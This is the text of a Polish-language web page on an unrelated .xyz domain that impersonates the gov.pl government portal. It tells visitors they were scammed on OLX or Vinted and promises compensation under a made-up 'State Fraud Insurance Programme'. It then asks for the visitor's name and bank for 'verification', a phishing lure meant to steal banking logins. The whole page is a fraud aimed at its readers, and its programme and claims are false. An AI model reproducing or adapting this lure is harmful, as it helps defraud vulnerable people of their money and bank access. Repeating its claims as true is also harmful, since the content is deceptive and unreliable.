 Baza wiedzy - Baza wied
https://delivery.64545552.xyz/cMYk/4Anw
Search
gov.pl
Serwis Rzeczypospolitej Polskiej
Zaloguj
Unia Europejska
Baza wiedzy
Cyberbezpieczeństwo Dostępność cyfrowa Społeczna Odpowiedzialność Administracji
Uwaga!
Szanowny użytkowniku, otrzymaliśmy informację, że padłeś ofiarą oszustwa
na platformie handlowej olx/vinted.
Uzyskaj odszkodowanie w ramach Państwowego Programu Ubezpieczeń oszustwa.
1. Podaj imię/nazwisko
2. Wybierz swój bank dla wypłaty odszkodowania
3. Przejdź proces weryfikacji
4. Zaczekaj na wypłatę odszkodowania
OSZUSTWO
Podaj swoje dane
Podaj imię/nazwisko
Wybierz bank dla wypłaty odszkodowania
Dalej